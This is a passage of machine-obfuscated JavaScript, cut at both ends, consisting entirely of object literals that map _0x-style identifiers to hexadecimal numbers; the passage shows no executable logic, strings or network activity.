0x18773f:0x1fc,_0x329b12:0x2ef,_0x6454f2:0x5e0,_0x5492a0:0x539,_0x136a29:0x674,_0x48b3ed:0x278,_0x584a2b:0x881,_0x14bb0d:0x652,_0x4a1dce:0x47,_0x11dcc7:0x4e5,_0x3c8f9c:0x2f3},_0x4c2c81={_0x3d86c0:0x456,_0x127c81:0x86,_0x51868d:0x2d0,_0x46d174:0x1aa,_0x592ba8:0x39d,_0x16c382:0x638,_0x234028:0x8e2,_0x4a6ba3:0x774,_0xdb87db:0x3a6,_0x4bde57:0xb53,_0x22b88f:0xde9,_0x51fad2:0x183,_0x561aa3:0x1f9,_0x4be2f7:0x169,_0x203a88:0x6ff,_0x3052fb:0x2e7,_0x11a777:0x4bc,_0x2ab631:0xac,_0x1c49b3:0x72c,_0x11543a:0x692,_0x182af8:0x41e,_0x1aca28:0x13f,_0x2c9429:0x9e5,_0x32b74d:0xb17,_0x5c5b32:0xac2,_0x5e0bb4:0x6d3,_0x55b27a:0x39f,_0x410831:0x53d,_0x4b5bc3:0x582,_0xf9e0f1:0x460,_0x186053:0x36f,_0x1a52af:0x23c,_0x4db4fa:0xeff,_0x376df4:0x336,_0x30b196:0x120,_0xe39194:0xcbf,_0x24b7c0:0xe43,_0x3b46a0:0x5c3,_0x27b6fd:0x232,_0x28cefd:0x7fc,_0xfcc330:0x1b0,_0x3fb114:0x704,_0x51502f:0x68e,_0x2dd067:0x2b,_0x4be124:0x96,_0x593cd5:0x2ce,_0x354917:0x6b1,_0x31b940:0x1a4,_0x257132:0xda,_0x507fbc:0x9a1,_0x160700:0x3e6,_0x302e71:0x927,_0x5ecae5:0x454,_0x538931:0x889,_0x4a8667:0x635,_0x2925be:0x233,_0x2e565a:0x10c,_0x30f0f2:0x21b,_0x337d0f:0x2cf,_0x13fa6b:0xfe,_0x1c017a:0xc42,_0x2e38f8:0x9d1,_0x15de86:0xf11,_0x431f95:0x370,_0x3ab3d3:0x287,_0x5e5f19:0x161,_0x602432:0x2ce,_0x201cb7:0x434,_0x5b01ea:0x92c,_0x3faddf:0x224,_0x19f84f:0xa2c,_0x574c55:0xa20,_0x4e6eeb:0xb4a,_0x4002f7:0x353,_0x3a1a10:0x9bb,_0x3005e7:0x15e,_0x25b083:0x371,_0x49d050:0x245,_0x47e3fd:0x7a,_0x3ebb86:0x6b8,_0x3a6cc5:0x256,_0x4d02d4:0x231,_0x55fb45:0x257,_0x48eef7:0x721,_0x87768b:0x2ee,_0x1ab35d:0x549,_0x63e09a:0xec9,_0x4612c6:0x5f5,_0x2d85ca:0x41b,_0x567678:0x35e,_0x2596a7:0x42d,_0x2dc0c4:0x20c,_0x7a0d08:0x177,_0x22a01b:0x476,_0x4e60b7:0x3d7,_0x12cbf2:0x53a,_0x2306e1:0x1c0,_0x3e4325:0x6bd,_0x2748fb:0xa3,_0x5e2eb4:0x4d3,_0x23325f:0x2ce,_0x1cba88:0x2b,_0x4d09d3:0x175,_0x3ca5ec:0xafa,_0x54cdfe:0x21e,_0x5e6cb5:0x1bb,_0xa33966:0xb05,_0x1867e0:0x845,_0x48dabe:0x708,_0x3b51c5:0x7b,_0x28024e:0x1b8,_0x298ec4:0x545,_0x4bde8b:0x8c3,_0x5bc683:0xecf,_0x2cf5f4:0x26e,_0x1a5359:0x675,_0x4fa4e4:0x3fe,_0x5759ca:0x1d2,_0x3a6772:0x333,_0x554fff:0x6d9,_0x7a5224:0x544,_0x5ee80b:0x32e,_0x9cfda2:0x16f,_0x2f3bd9:0x458,_0x2f695a:0x221,_0x530dc1:0x448,_0x248aeb:0xce,_0x4e7eca:0x137,_0x2a7226:0xc64,_0x161834:0x998,_0x57a690:0x4df,_0x238796:0x205,_0x30ee3e:0x58a,_0x12d816:0x847,_0x19073b:0x105,_0x267a39:0x939,_0x24ec65:0x618,_0x47c02e:0x3da,_0x49e229:0x4c9,_0x5769d4:0x235,_0x5733a1:0x268,_0x4056b0:0x58a,_0x783bfd:0x9cd,_0x2bfcaf:0xa76,_0x50f4fc:0x10c4,_0xa8e3fb:0x42a,_0x6c5947:0x1b2,_0x1814de:0x3f1,_0x3ce875:0x990,_0x44984b:0x80b,_0x28c739:0x142,_0x3b6949:0x3e6,_0x31fbad:0x374,_0x547f73:0x625,_0x5eb3cd:0x4ec,_0x3c69b7:0xba2,_0x3a4196:0x563,_0x49185d:0x1015,_0x2ebb60:0x71b,_0x213f9f:0x596,_0xc566e9:0x112},_0x152a5a={_0x59c26f:0x12b3,_0x409b5d:0xe63,_0x479f20:0xf23,_0x13630b:0xa30,_0x263865:0x3e1,_0x36cf45:0xc39,_0xe695fe:0x938,_0x4e0736:0xb56},_0x1336b4={_0x407d82:0x95},_0xfe0b7f={_0x302831:0x6c4,_0xe73863:0x1d6,_0x31fb71:0xb2f,_0x2867db:0x6be,_0x2822b1:0xdea,_0x4d9eb5:0xf5a,_0x4ce593:0xb57,_0x214e04:0xe67,_0x87b774:0x12cf,_0x283102:0xe89,_0x3375af:0xf05,_0x45cce3:0xb9f,_0x5a3a29:0x7b9,_0x386b01:0x248,_0x371857:0x521,_0x39f99f:0x2a0,_0x22ad33:0x6ca,_0x50ad8a:0x63e,_0x15b0c8:0x46a,_0xfc0df1:0x658,_0x5a7668:0x10a2,_0x465f2f:0xb86,_0x58937c:0x86e,_0x127971:0x43d,_0x19d86c:0x86b,_0x363a2f:0xd95,_0xe21158:0xc50,_0x7e4a56:0xd09,_0x42ce7d:0xd2b,_0x31c9ab:0x54c,_0x2bdf1a:0x574,_0x143d81:0xc53,_0x5a0d03:0x965,_0x177f40:0x30b,_0xb35286:0x63,_0xf4bbad:0xbfa,_0x26ad93:0xb34,_0x597c4d:0x160,_0x3ba322:0x1f6,_0x2b9085:0x72f,_0x2403ce:0xc6b,_0x1269ca:0x9bf,_0x4b6cb2:0x1327,_0x258a05:0x6ab,_0xd8f87d:0xa83,_0x260c09:0x809,_0x257bd7:0x818,_0x59269f:0x53a,_0x24d8c0:0xa61,_0x19d3e0:0x304,_0x35f295:0x85a,_0x10113a:0x45b,_0x4d3775:0xcc,_0x331b4a:0x580,_0x4023fe:0xe97,_0x10b8f2:0xf4a,_0x4dbddd:0x7cf,_0x18c2b2:0x830,_0x3c5ef4:0x164,_0x1e6934:0x72f,_0x5378b0:0x6dc,_0x31ecb0:0x131f,_0x33af0d:0xf93,_0x368cda:0x140a,_0x69052d:0x517,_0x53d592:0xaf,_0x50f2f8:0xc90,_0x508b34:0xaa5,_0xea6245:0xbd9,_0x446199:0x728,_0x5e4a85:0x8e4,_0x4ac4de:0xc2,_0x4ab9b5:0xca4,_0x4ecf01:0xbaa,_0x2b35d2:0x7d8,_0x1e153d:0x4b,_0x3e6226:0x15f,_0x2f409e:0x86,_0x35a2d2:0x93b,_0xd65cb5:0x1b2,_0x1dd386:0x998,_0x21b098:0x5c1,_0x4b5e78:0x64c,_0x1b3506:0x43e,_0x14387b:0x672,_0x435344:0x3ad,_0x81bc3a:0x180,_0xbddb2e:0x764,_0x4de8f5:0xa00,_0x5da665:0xe42,_0x16cb73:0xc41,_0x24f036:0x660,_0x22397b:0x3ea,_0x3686d9:0x529,_0x5de3a9:0x5c4,_0x11743a:0x386,_0x3ae668:0x60,_0x487a14:0x2b6,_0xa8753d:0x34,_0x329a03:0x729,_0x52bf93:0x7d4,_0x3423e2:0xbef,_0x13f623:0x24a,_0x1ba61d:0x82b,_0x2c87a8:0x47a,_0x319f59:0x29c,_0x1d6338:0x5e4,_0x1bace4:0x564,_0x764180:0x1de,_0x3049b5:0x708,_0x28204c:0x7b2,_0xed1177:0x761,_0x446ef0:0xb58,_0x5b37f8:0x105d,_0x523009:0xebf,_0x3851a7:0xb0b,_0x379c1e:0x20e,_0x1c0a16:0x2c7,_0x316c3a:0x8b5,_0x3d3b22:0x293,_0xf5db34:0x3c0,_0xc8dae7:0x11f,_0x5d3b4e:0x4df,_0x41e8fc:0x7e6,_0x51a840:0x55e,_0x2ce277:0x5cf,_0xad1034:0xa45,_0xb4ce24:0x765,_0x385b89:0x97,_0x1b63bb:0x944,_0x586cb1:0xb54,_0x15502e:0x76f,_0x397eab:0x43a,_0x4e90a8:0x1f8,_0x1873e9:0x430,_0x15c6a4:0xe6b,_0x19505c:0xee8,_0x3773b3:0x408,_0x5493c8:0xa8c,_0x3bb064:0xd74,_0x3a4df8:0x324,_0x51894a:0x4f6,_0x3f2c19:0x67c,_0x52614b:0x9cf,_0x1282b7:0xb5e,_0x1c2a00:0xa1b,_0x2c443e:0xfc9,_0x1ed75d:0xd27,_0x399e15:0xda7,_0x397a1c:0xcf3,_0x535610:0xa08,_0x34a8bf:0xbda,_0x5d10a4:0xe06,_0x13fe84:0xc9b,_0x2619a4:0xe39,_0x4b958e:0x1014,_0xf40e7b:0xe61,_0x335f22:0xa81,_0x3a6362:0x44,_0x2ac196:0x50d,_0x524afd:0x9b2,_0x2d5fda:0x780,_0x1f082a:0xdeb,_0x2167a1:0xd1e,_0x31bc74:0x6eb,_0x466225:0xd24,_0x29f621:0x2d,_0x276797:0x80,_0x537d8c:0x1043,_0x311bb2:0xc0f,_0x210724:0xdc6,_0x15348a:0x8bd,_0x2215d4:0x8c4,_0x1caa13:0xa44,_0x512d51:0x256,_0x521843:0x5da,_0x406845:0xb89,_0x1696fc:0xef3,_0x25e5ae:0x102c,_0xdbee4c:0xa7a,_0x27aa99:0xd84,_0x30984e:0xbda,_0x243467:0xaa5,_0x33c70c:0x524,_0x156cb3:0x478,_0x319151:0xb94,_0x4e291f:0x922,_0x1b4532:0x819,_0x42b4af:0xb73,_0x108ad3:0x12da,_0x438b03:0xc6e,_0x13f74a:0xf6e,_0x4f00f0:0xe3d,_0x267af0:0x2c1,_0x434815:0x754,_0x1c4275:0x3fa,_0x54641e:0x5e1,_0x1f3b0c:0xf55,_0x1a8df3:0xe2d,_0x4b06cb:0x724,_0x5dd439:0x72f,_0xce7a8f:0x5a2,_0x39e76f:0x88e,_0x473bb0:0x79e,_0x4e6fbb:0x873,_0x2f9000:0x602,_0xe0e56b:0xc0f,_0x1bebdc:0x1118,_0x55778b:0x4bc,_0x3559fd:0x8f9,_0x3ad5c1:0x80b,_0x9718f0:0x8cc,_0x1d50ef:0x93f,_0x903844:0x591,_0x40ef5f:0x5ef,_0x588b2a:0x1c1,_0x45129f:0x4d3,_0x17895b:0xaf7,_0xdb6c9d:0x48d,_0x278bf1:0x229,_0x180308:0xb90,_0x1129d6:0x11d1,_0x3afa33:0x100,_0x1adeae:0x23c,_0x14bd32:0x1d0,_0x28c23f:0x390,_0x275b7a:0x1da,_0x31863e:0x391,_0xd5aa00:0x76b,_0x5c5dd9:0x182,_0x365efd:0x13b5,_0x56842b:0xf27,_0x1936dd:0x1112,_0x4f56f8:0x125,_0x348aa5:0x5ad,_0x44c5dd:0x148,_0x607f7:0x364,_0x3d780f:0xb0,_0xb1d721:0x646,_0x26b802:0x999,_0xf91cd2:0x1d7,_0x3bc479:0xf27,_0x16b63a:0x2f3,_0x1336ac:0x1db,_0x11877d:0x279,_0x5b62aa:0xe43,_0xa1de4d:0xf15,_0x454e19:0x14e0,_0x21207a:0x29b,_0x25d15d:0xba,_0x298f47:0x933,_0x8e7374:0xab1,_0x1b5a68:0xa05,_0x3bbc41:0xb0c,_0x2057df:0xa59,_0x26f6d5:0xda6,_0x4c4ffc:0xaee,_0x576e77:0x6ef,_0x547d34:0x5d3,_0x4535c2:0x9f2,_0x215aad:0xac8,_0x177d0c:0x9d5,_0x6b6eae:0x1346,_0x47eb2f:0x995,_0x4085df:0xd00,_0x256a0:0x10e1,_0x35b613:0x7d9,_0x38212d:0x984,_0x4a5015:0xf9b,_0x1fb988:0x4e7,_0x4b5504:0x3f2,_0x3c8e09:0xd0b,_0x2ff434:0x28b,_0x4bbab5:0x198,_0x3185e8:0x6bd,_0x164a7e:0x641,_0x515494:0x24e,_0x5828eb:0x168d,_0x32d7f5:0x59b,_0x22ba74:0x399,_0x382168:0xcf0,_0x3a9011:0xf31,_0x12efe8:0xb41,_0x1cef05:0xb0b,_0x26f22a:0xe8a,_0x2d0dec:0x1077,_0x55e6f9:0x5fe,_0x1cb707:0x12c6,_0x4bf005:0xaa3,_0x5d6b32:0xb23,_0x2f46fb:0xa79,_0xa85ced:0xbc6,_0x1bfd6d:0xaa3,_0x14e33c:0x652,_0x45db04:0xae5,_0x1ebce0:0x5a9,_0x40c5c7:0xab,_0x140b11:0x1d5,_0x2c5270:0x61c,_0x355c4e:0x605,_0xedcf6c:0x9a6,_0x652311:0x48b,_0x364d29:0x119,_0x2a397c:0x1e0,_0x292783:0xad,_0x4ea6e6:0xeb0,_0x5dab75:0x7ed,_0x58911c:0xb3f,_0x46fee0:0x76b,_0x22055b:0x5c,_0x17e6bf:0xc5a,_0x2c3c55:0x8ad,_0x54a27d:0x92c,_0x395aa7:0xf80,_0x2df6f:0x2ad,_0x4ea1c1:0x55c,_0xd6e0a4:0x211,_0x174905:0x33e,_0x41c43a:0x97c,_0x47bd34:0x66c,_0x236406:0x2dd,_0x4f9573:0x66b,_0x4ae36d:0x194,_0x44a50a:0x789,_0xb71b39:0xd9a,_0x11eaff:0xd3d,_0x11143b:0xf88,_0x4e70dc:0x11a4,_0x1e5827:0xcd4,_0x31949c:0x1009,_0x582e5f:0xd6a,_0x28ecf9:0xa66,_0x29c02b:0x11b2,_0x5d2731:0x543,_0x214ebd:0x4e3,_0x3ae381:0xd0,_0x402246:0xa02,_0x394d6d:0xb27,_0x4fa772:0x8f0,_0x305a0f:0xee6,_0xed1a3:0x308,_0x3450f7:0xb24,_0x552fe6:0x9dd,_0x223729:0x8f4,_0xd9e48:0x3f8,_0x36d7d5:0x8e1,_0x292a66:0x9b4,_0x1dd17c:0x6fb,_0x58b66d:0xc57,_0x3f9962:0x452,_0xa451a7:0x91e,_0x1f1e8e:0x8cb,_0x219653:0x66b,_0x125b7b:0x196,_0x6520d6:0x6a9,_0x391032:0x836,_0x1c94db:0x529,_0x5baabc:0x786,_0x3178f8:0x1c0,_0x12c99a:0xc98,_0x57a92c:0x7d6,_0x4e500c:0x102a,_0x3cd38b:0x6d2,_0x5d0f8f:0x682,_0x339c35:0xff2,_0x1d85f6:0xad5,_0x2ad4c4:0x79d,_0x3f46e9:0xdd5,_0x2df14b:0x79f,_0x9fc61f:0x9b9,_0x8e01c:0xe71,_0x21366f:0x179,_0x40ff4a:0x72d,_0x47bd51:0xc0c,_0x17365f:0xda1,_0xea53a1:0xd1f,_0x5f5007:0xa1a,_0x161533:0x76e,_0x3fc452:0xcea,_0x4940bc:0x7d7,_0xf3407c:0xf3f,_0xa93117:0xbca,_0x3a805e:0x6fe,_0x95b3ef:0xc2c,_0x50b0d2:0xcc5,_0x18594c:0x233,_0x3ba038:0xd06,_0x114c3c:0x114b,_0x142e94:0x4fc,_0x50d25b:0x861,_0x292fcc:0x143,_0x4999d6:0x748,_0x4420fb:0x248,_0x370afc:0x374,_0x4209a5:0x5a1,_0x1373ed:0x910,_0x3472b2:0x846,_0x146aed:0x3cb,_0x140faf:0xa4a,_0x20ec13:0x5ee,_0x222cb4:0xf79,_0x356692:0xbc7,_0x4a317b:0x146,_0x27f4c3:0x446,_0x56e48d:0x282,_0x2b67c8:0xde6,_0x2befc6:0x14e,_0x1ac709:0x796,_0xe5b15d:0x5d1,_0x338113:0x6d1,_0xe9538:0xc97,_0x15d195:0x81a,_0x35910b:0x8b2,_0x5baf2e:0xad8,_0xe948c:0x7dc,_0x76f0e4:0xd2c,_0x2b0c33:0x6fa,_0x524a82:0xa98,_0x5c9261:0xf65,_0x2118ae:0x89e,_0x410701:0xd23,_0x5d2ada:0xa50,_0x4c6a54:0x8e0,_0x2db1ad:0x898,_0x4d9a86:0x7f3,_0x4ac701:0x6b0,_0x4eb901:0x55b,_0x301dc:0x1e2,_0x153ea1:0x3a3,_0x2e0109:0x60b,_0x5ba392:0xda6,_0x5d38ea:0x90e,_0x38432a:0x12f,_0x17f453:0x42e,_0x358f9f:0xcb7,_0x52ac29:0xc41,_0x3246af:0xeb8,_0x3d5887:0x23f,_0x31cb88:0x2fc,_0x4bf467:0x50b,_0x5358f7:0xba4,_0x58270d:0xada,_0x206343:0xd67,_0x4cfa2d:0xc92,_0x2b0029:0x58a,_0x16cd90:0x49a,_0x33fabd:0x933,_0x257e18:0x659,_0x39d791:0x895,_0x49e3bc:0x370,_0x5399e3:0x9b,_0xdf7066:0x5fa},_0x56b9ed={_0x561880:0x415,_0x4b11ad:0x104,_0x2d499d:0xa67,_0x39494e:0x84c},_0xc807c6={_0x3e6161:0x2a1,_0x5a78fb:0x162},_0x1e9414={_0x4112a2:0x6a2,_0x24fca3:0xa0e,_0x1c18ee:0x78c},_0x5167c3={_0x29e91b:0x120a,_0xcaf5d8:0xec0,_0x3d7a6f:0xc1c},_0x4ae0a2={_0x48bedc:0xa06,_0x3d8445:0xd63,_0x2d16fd:0x123d,_0x3c8f76:0x692,_0x4f161c:0x1152,_0x523d46:0xcf8,_0x531761:0x14b,_0x5cd9ba:0x310,_0x58880b:0xa80,_0x574a62:0xe29,_0x119f40:0xc76,_0x20572c:0x3a7,_0x53fe68:0x3b6,_0x47dc5d:0x38f,_0x2e82d0:0x63d,_0x51945e:0x478,_0x2db46b:0xc04,_0x1f309a:0x5c0,_0x24ddce:0x76f,_0x49b56a:0x5f9,_0x366704:0x283},_0x2fe3d6={_0xc35207:0x3ed,_0x355dfb:0x1b4,_0x204d09:0xff,_0x5398f4:0x524,_0x1c8118:0x71d,_0x4d5c09:0x6c4,_0x3c24cc:0x685,_0x4716ff:0x33d},_0x161939={_0x42bbdc:0xc7f,_0x401a7a:0x46b,_0x580ad1:0x84a},_0x20c08a={_0x10a4e:0x32d,_0x159bc1:0x3dd},_0x19c1b5={_0x4e0e6b:0x5d6,_0x396424:0x1e2},_0x38d54d={_0x326644:0xa8f,_0x28a815:0x172,_0x44d45b:0x505,_0x3be4a5:0x39c,_0x11ef5f:0x178,_0x104df3:0x5a1,_0x28354a:0x13,_0x1fa097:0x68b,_0x2513d8:0x2d4,_0x2bd1dd:0x4a,_0xbd4b76:0x305,_0x57da08:0x41e,_0x2b8a59:0x9bf,_0x47d243:0x6d3,_0x52f70b:0x6af,_0x307522:0x130,_0x470dc4:0x8a,_0x41f559:0x93d,_0x10af24:0x854,_0x58e4f9:0x116,_0x46c992:0x2b8,_0x3c7faa:0x1b3,_0x51c873:0x335,_0x4e8082:0x394,_0x6f638a:0x449,_0x122a94:0x808,_0x415c32:0x88f,_0x464b0f:0x1,_0x1fbd17:0x5cb,_0x29a670:0x646,_0x4c9131:0x4f9,_0x2f5e10:0xad,_0x992b68:0x66f},_0x3adc72={_0x5241c4:0x53,_0x13cd2d:0xd5},_0x44d183={_0x17f5e6:0x22f},_0x2c162f={_0x39eaf6:0x27e,_0x1639f3:0xff,_0x5d94fb:0x4c6,_0x3bc92c:0x5c9,_0x1c1713:0x13b,_0x420116:0x319,_0x28f153:0x707,_0x556ee5:0xd52,_0x12489d:0x12d,_0x15989f:0x318,_0x4d2502:0x67,_0x24adeb:0x640,_0xa4cc11:0x1ce,_0x2cad64:0x862,_0x68715:0xf5,_0xa57fe3:0x116,_0x16d5b7:0x5a1,_0x2fa95a:0x473,_0x4abe13:0x22a},_0x31ee8d={_0x131dd6:0x918,_0x46139f:0x618,_0x201ecc:0x729,_0x30b451:0xd1e,_0x226a30:0x1286,_0x2507d7:0xe85,_0xb7560d:0x7f6,_0x2e037a:0x819,_0x154e45:0x2b4},_0x24c455={_0x323ada:0x11ea,_0x5f2f95:0x10ef,_0x3b3d80:0x814,_0x21b5e8:0x342,_0x2603a8:0x633,_0x100bcf:0x4f9,_0x2fe6dc:0xffe,_0x365534:0x991,_0xd8b388:0xc82,_0x7877f3:0x95f,_0x43356d:0x1219,_0x2ff796:0x96b,_0xfb6bd8:0xfce,_0x5c18d4:0xa65,_0x35494a:0x166,_0x5a8f18:0x5f0,_0x585bb9:0x6d3,_0x501656:0xfbc,_0x17a1ac:0x897,_0x197e97:0x5e8,_0x5aa40b:0x15ec,_0x38d23a:0x12b4,_0x35c235:0x94d,_0x2f4249:0xc13,_0x5904c7:0xb38,_0xa82714:0xb4a,_0x277eb6:0xaf5,_0x499bdb:0x54,_0x1ec6f9:0x50f,_0x10cc60:0x23c,_0x3b0f6a:0x9ef,_0xc174d9:0x200,_0x4c0850:0x3d9,_0x1e244d:0xf4,_0x46761b:0x60b,_0x150864:0x828,_0x227990:0xda1,_0xff359f:0x546,_0x48cee7:0xcf7,_0x1a37de:0x5b4,_0x53fc47:0x26b,_0x21ac19:0xd7d,_0x48b32e:0xd28,_0x5a5fa0:0x1e1,_0x18b6b9:0x2a0,_0x1643b9:0x44a,_0x3bb9d7:0xb43,_0x543942:0x622,_0xd57071:0xa31,_0xc88403:0xa3a,_0x1881e4:0x72c,_0x36e56c:0x669,_0x2fc831:0xab3,_0x160c8f:0x95c,_0x30e1f9:0x7ba,_0x4ba3d1:0xe81,_0x954ae9:0xbf9},_0xe2e604={_0x47a9de:0x6c,_0x123af5:0x16c,_0x4e1a3d:0x91},_0x412d91={_0x2f2c8a:0xcfb,_0x2903ff:0xe01,_0x33ff4d:0xaeb,_0x16f57c:0x126b,_0x170712:0x695,_0x12562f:0xad5,_0x223b64:0x927,_0x1a117f:0xb3c,_0x7b797:0x65b,_0x4347f5:0xc28,_0x388d6b:0x5f4,_0x46e373:0x5e4,_0x1c1248:0xb64,_0x5083c4:0x521,_0x37d437:0x157,_0x9a8fdf:0x3b,_0x3f58ac:0x172,_0x5baf11:0x508,_0x5c1132:0x1121,_0x123c24:0x793,_0x14403d:0x20f,_0x13981b:0x3fa,_0x5e95d3:0x3d8,_0x4492ac:0x93f,_0x3bae34:0x670,_0x4ab719:0x4bf,_0x40bede:0x711,_0x3ed05b:0x86e,_0x3e328a:0x607,_0x1776f6:0x64c,_0x8fcf58:0x663,_0x28a9e6:0xf2,_0x5b04a0:0x5a8,_0xce1c53:0x10bb,_0x871bbf:0x54e,_0x569337:0xe2,_0x354e11:0x1cf},_0x31cffd={_0x15077e:0x86d,_0x3845eb:0xbcd,_0x38d40c:0x118,_0x5ad309:0x19d,_0x57f16f:0x10c,_0x1dca7a:0x4fc,_0x26ff00:0x8a5,_0x455fa3:0x8b0,_0x2aaa7f:0x9be,_0x14db6f:0x994,_0x12300c:0x27d,_0x21ff6e:0xdc1,_0x3a5d06:0xf35,_0x14f3fa:0x377,_0x511b43:0x91,_0x5d8e6c:0x34d,_0x2bffb0:0x219,_0x57e7ed:0x17e,_0x45f077:0x95a,_0x4f14d1:0x708,_0x50b36c:0x32,_0x2fa404:0x1b7,_0x27824f:0x144,_0x3b38a4:0x70b,_0x2e14d9:0x9cf,_0x2ff3ee:0x6d7,_0xbc182a:0xc7a,_0x537a80:0xc79,_0x1c340d:0x4bc,_0x2dec8c:0x7ae,_0x86bf5d:0x78b,_0x769a8f:0xc26,_0x3b3dba:0x29e,_0x5da84b:0x5af,_0x24d268:0x47,_0x417fa5:0x9a1,_0xed8bcd:0x214,_0x3eb5e4:0x3d7,_0x4ddb37:0x3bb,_0x4ec263:0xdc,_0x51919e:0x1f8,_0x5e6837:0x55a,_0x24f1a6:0xc3,_0xb57e07:0x626,_0x191b65:0x421,_0x4e273a:0x4e0,_0xbce905:0xa2,_0x572e24:0x540,_0x106dda:0x2b9,_0x1cf1e5:0x5ac,_0xf5b520:0x3d1,_0x538426:0x3c6,_0x773ad1:0x11,_0x4ed42e:0xce,_0x4c7c85:0x459,_0x387d29:0x438,_0x833e08:0x2f4,_0x118095:0x61,_0x52eb4f:0x25b,_0x25046b:0x247,_0x16d349:0xb3f,_0x4dbaed:0x97e,_0x3786:0x120,_0x405316:0xb04,_0x3ea2a8:0x124,_0xe482c7:0x5c6,_0x54ecb4:0x7ce,_0x3df73b:0x30,_0x3d8c95:0x71d,_0x2a1e3f:0x7be,_0x51e2c2:0x546,_0x3c483b:0xc09,_0x4f3a2c:0x863,_0x52b483:0x3bd,_0x2b48fe:0x10e,_0x3d4e23:0x1b4,_0x175046:0x40e,_0x1f3646:0x14d,_0x3709b6:0x2f9,_0xfb6fba:0x50d,_0x586750:0x269,_0x5a924f:0x728,_0xc84cc4:0xb1,_0x56f943:0x361,_0x9f22ef:0xa9d,_0x3c614d:0x668,_0x1ba517:0x76e,_0x21a621:0x3f9,_0x3686e3:0x221,_0x3da756:0xb14,_0x4c8e10:0x4bd,_0x3b19f9:0x559,_0x1dd917:0x47f,_0x5f50ea:0x95,_0x4d022b:0x2c8,_0x34a950:0x55b,_0xe123cc:0x1ab,_0x5e03b2:0x70c,_0x5605dd:0xa6e,_0x24f10a:0xa3f,_0x43b1e6:0x2b0,_0x35dae3:0x17,_0xbcc2f8:0x4df,_0x122ab9:0xdfc,_0x51c441:0x29f,_0x1b27c7:0xad6,_0x386304:0x672,_0x59091f:0x579,_0xa16973:0x43d,_0xaf39b5:0xa08,_0x158b08:0x12b3,_0x19ab56:0xec5,_0x3ed7a3:0xd2d,_0x4bf4b2:0x3eb,_0x12b8b9:0x407,_0x56e7ff:0x78f,_0x372b7a:0x5f8,_0x1a72d8:0xb6,_0x17ddc1:0x41f,_0xf12902:0x5f2,_0x283f80:0x9a1,_0x10fc03:0x971,_0x324f22:0x416,_0x147ffe:0x2ca,_0x4ad13e:0x822,_0x37ba6f:0x9e4,_0x38bd8e:0xa40,_0x1dafd6:0x4e5,_0x33b747:0x9bd,_0xc661ec:0x48c,_0x417304:0x3c4,_0x25a261:0x23d,_0x5785d0:0x8,_0x265161:0x3a9,_0x1dd9bf:0x2f6,_0x5f5caa:0x61,_0x106465:0x4c4,_0x432eb7:0x3f2,_0x1a5e84:0x3e,_0x4a4fd8:0x9a3,_0x80bf82:0x8bc,_0x5f25c8:0x740},_0x3a49f7={_0x24d859:0xbb5,_0x1e6a7f:0x7cb,_0x78f65e:0xa5e,_0x22c820:0xadd},_0x53c615={_0x45d523:0x7b8},_0x56f2e1={_0x435be7:0x71c},_0x542cb4={_0x30d0c5:0x45},_0x4d7479={_0x12577d:0x1e5,_0x150e61:0x572,_0x2db3b1:0x3a1,_0x4b7f67:0x64b,_0x3de21a:0x1095,_0x424aef:0x423,_0x15b02f:0x8ad,_0x19a8a1:0xb2e,_0x3de85a:0xe0a,_0x3937fc:0x333,_0x3590d:0x357,_0x3420c7:0x37f,_0x1ddd65:0x540,_0x6854e5:0x8e0,_0x613187:0xecd,_0x34e9e2:0x1427,_0x30a660:0x7ea,_0x57a323:0x151,_0x57d1ae:0x1bc,_0x2c2b0c:0x3bc,_0x393477:0x942,_0x2df53b:0xb8f,_0x37f44e:0x800,_0x377321:0xeff,_0x3fd2e0:0x947,_0x3be349:0x575,_0x307d07:0x3a6,_0x146198:0x9df,_0x1f9da0:0x6b,_0x16b93a:0xb32,_0x2c6e1e:0xfd5,_0x25904e:0x728,_0x4c8527:0x675,_0x127ccc:0xd07,_0x14ebd8:0x991,_0xc4e165:0x531,_0x1d6029:0xb0b,_0x5a62d2:0x7cb,_0x205856:0xc92,_0x2c6b42:0xa2d,_0x1ad195:0x888,_0x469b3b:0x59d,_0x31c7f9:0x1a,_0x21ecc1:0xf4b,_0x951427:0x95d,_0x52eb73:0x598,_0x93426e:0x2ea,_0x310a3a:0x7e4,_0x5717b0:0x72c,_0x1f63bd:0xceb,_0x1352dd:0xa5b,_0x5072c7:0x97d,_0x54ecc0:0xbc5,_0x2c3273:0x910,_0x3fe405:0x7be,_0x3fb4ca:0x3ee,_0x1a2d63:0x3d9,_0x59b316:0x75,_0x303a62:0x5ae,_0x554be2:0x37,_0x5929bc:0x251,_0x3167c0:0x8ee,_0x975021:0x74b,_0x48ad51:0x7d0,_0x415966:0x35a,_0xb0f9ba:0x689,_0x44a4cf:0x706,_0x49d0f8:0x2a8,_0x3beaef:0x1301,_0x36488a:0xd46,_0x456c62:0x14bd,_0x1f8408:0xda4,_0x16d17d:0xf2d,_0x364f1e:0xfa3,_0x5c2167:0xa95,_0x3db5b4:0xf73,_0x44818a:0xc88,_0x494f79:0x3d6,_0xf8bbc1:0x5fd,_0x4f092e:0x17f,_0x320564:0x71,_0x3ea0b8:0x307,_0x877abf:0x3e3,_0x11f363:0x17b,_0x3301a3:0x10a4,_0x1fca87:0x50a,_0x1ab298:0xbdb,_0x559731:0x49e,_0x1fe254:0x14c,_0x48e714:0xc9f,_0xff2d7e:0xa50,_0x470052:0x6cb,_0x1b78f5:0x122,_0x2a4b1e:0xb4,_0xb1d175:0x537,_0x29dcb4:0x2a2,_0x50d5f4:0xbd1,_0x5a5a33:0x9df,_0x43e723:0x89e,_0x57ebaf:0xfca,_0x1bc408:0xbef,_0x247e68:0x390,_0x3b3dcf:0x1c8,_0xfef062:0x511,_0x2d1a72:0x972,_0x3d9061:0x5bf,_0x58746e:0x24f,_0x5ec69d:0x4e0,_0xfbc2c2:0x663,_0x730b31:0xada,_0x404b64:0xa85,_0x20b629:0x6a,_0x2281a8:0x2f5,_0x532ef0:0x451,_0x5c1c20:0x7e7,_0x5db166:0x11b,_0x5ece10:0x82a,_0x20eb5e:0x66f,_0x386c43:0x926,_0x2b8451:0x77d,_0x25351f:0xac9,_0x257e9d:0xc41,_0x28a903:0xe5b,_0x19a466:0x2d6,_0x168973:0xb20,_0x5430bf:0x609,_0x4fd987:0xba4,_0x347a4e:0x866,_0x1837e7:0x719,_0x7fe993:0x98c,_0x3b2e71:0x335,_0x23baea:0x785,_0x18adfb:0x128,_0x2fdcd1:0xa6d,_0x3220ab:0x538,_0x431440:0xb3e,_0x38796d:0x4f6,_0x4e4005:0x96f,_0x564107:0x416,_0x992255:0x7e2,_0x2cdcf8:0x2b7,_0x21a1e8: